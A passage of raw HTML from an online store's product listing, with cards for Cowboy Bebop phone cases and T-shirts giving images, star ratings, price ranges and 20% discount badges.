            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="42">
    <a href="https://cowboybebop.store/product/cowboy-bebop-cases-the-bebop-samsung-galaxy-soft-case-rb2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/100/conversions/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8.u4-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop Cases - The Bebop Samsung Galaxy Soft Case RB2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-cases-the-bebop-samsung-galaxy-soft-case-rb2910" class="capitalize hover:underline leading-3">Cowboy Bebop Cases - The Bebop Samsung Galaxy Soft Case RB2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://cowboybebop.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="452">
    <a href="https://cowboybebop.store/product/cowboy-bebop-t-shirts-cowboy-bebop-classic-t-shirt-rb2910-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/1011/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u2-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop T-Shirts - Cowboy Bebop Classic T-Shirt RB2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-t-shirts-cowboy-bebop-classic-t-shirt-rb2910-5" class="capitalize hover:underline leading-3">Cowboy Bebop T-Shirts - Cowboy Bebop Classic T-Shirt RB2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="546">
    <a href="https://cowboybebop.store/product/cowboy-bebop-t-shirts-cowboy-bebop-shirt-flapper-style-main-characters-am2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/1253/conversions/t-shirt-cowboy-bebop-shirt-flapper-style-main-characters-1-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop T-Shirts - Cowboy Bebop Shirt Flapper Style Main Characters AM2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-t-shirts-cowboy-bebop-shirt-flapper-style-main-characters-am2910" class="capitalize hover:underline leading-3">Cowboy Bebop T-Shirts - Cowboy Bebop Shirt Flapper Style Main Characters AM2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="482">
    <a href="https://cowboybebop.store/product/cowboy-bebop-t-shirts-see-you-classic-t-shirt-rb2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/1101/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u3-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop T-Shirts - See You Classic T-Shirt RB2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-t-shirts-see-you-classic-t-shirt-rb2910" class="capitalize hover:underline leading-3">Cowboy Bebop T-Shirts - See You Classic T-Shirt RB2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
